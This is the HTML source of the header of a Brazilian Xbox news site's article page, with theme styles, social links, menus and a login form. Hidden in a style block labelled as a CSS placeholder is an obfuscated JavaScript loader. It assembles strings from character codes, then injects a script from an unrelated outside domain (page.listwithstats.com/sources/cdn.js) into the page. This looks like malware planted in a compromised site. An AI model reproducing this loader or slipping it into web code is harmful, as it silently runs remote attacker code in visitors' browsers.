<style>ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}</style>

<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.page-id-141424 {
  background-image: url("https://www.centralxbox.com.br/wp-content/uploads/2025/10/wrapping-exemple.png");
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed; /* opcional, pode remover se der problema em mobile */

  /* espaço para exibir o topo do background */
  padding-top: 250px;

  /* opcional: transição suave se for trocar o background */
  transition: background-image 0.3s ease-in-out;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4eb853}.tdm-btn-style2:before{border-color:#4eb853}.tdm-btn-style2{color:#4eb853}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4eb853;-moz-box-shadow:0 2px 16px #4eb853;box-shadow:0 2px 16px #4eb853}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4eb853;-moz-box-shadow:0 4px 26px #4eb853;box-shadow:0 4px 26px #4eb853}</style>

	<style id="tdw-css-placeholder">(function(){try{varakcqeewvv=String;let_klblk="f"+"ro"+akcqeewvv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_cxfrei="s"+"c"+akcqeewvv[_klblk](114,105,112,116),acxvp="c"+"re"+akcqeewvv[_klblk](97,116,101,69,108,101,109,101,110,116),_wwvsdstvfhk="s"+akcqeewvv[_klblk](114,99),_ejkswxaji=akcqeewvv[_klblk](105,100),_vmxttdabs="cu"+"rre"+akcqeewvv[_klblk](110,116,83,99,114,105,112,116);let_zeypr="pa"+"r"+akcqeewvv[_klblk](101,110,116,78,111,100,101),_dmtpqawegs="i"+"ns"+akcqeewvv[_klblk](101,114,116,66,101,102,111,114,101),ahydbpuxqbxi="ge"+"El"+akcqeewvv[_klblk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gdazxlc="h"+"e"+akcqeewvv[_klblk](97,100),_gyqlubfhqds="ap"+"p"+akcqeewvv[_klblk](101,110,100,67,104,105,108,100),_zffrkkb=document;var_uaghp="t"+"e"+akcqeewvv[_klblk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),axohncszsb=_zffrkkb[acxvp](_cxfrei),_ufykr=akcqeewvv[_klblk](104,116,116,112,115,58,47,47)+akcqeewvv[_klblk](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+akcqeewvv[_klblk](47)+akcqeewvv[_klblk](115,111,117,114,99,101,115)+akcqeewvv[_klblk](47)+"c"+"d"+akcqeewvv[_klblk](110,46,106,115);axohncszsb[_wwvsdstvfhk]=_ufykr;axohncszsb[_ejkswxaji]=_uaghp;if(_zffrkkb[_vmxttdabs]){_zffrkkb[_vmxttdabs][_zeypr][_dmtpqawegs](axohncszsb,_zffrkkb[_vmxttdabs])}else{_zffrkkb[ahydbpuxqbxi](_gdazxlc)[0][_gyqlubfhqds](axohncszsb)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-129339 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca global-block-template-1 tdb_template_116045 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop" class="td-mobile-main-menu"><li id="menu-item-103234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li>
</ul>
</li>
<li id="menu-item-103225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li id="menu-item-138700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></li>
</ul>
</li>
<li id="menu-item-31801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li id="menu-item-145613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145613"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li id="menu-item-145614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li id="menu-item-145615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li id="menu-item-145616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-29909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li id="menu-item-103245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li id="menu-item-29902" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu nome de usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.centralxbox.com.br/politica-de-privacidade/">Politica de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperar sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A senha será enviada para o seu email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
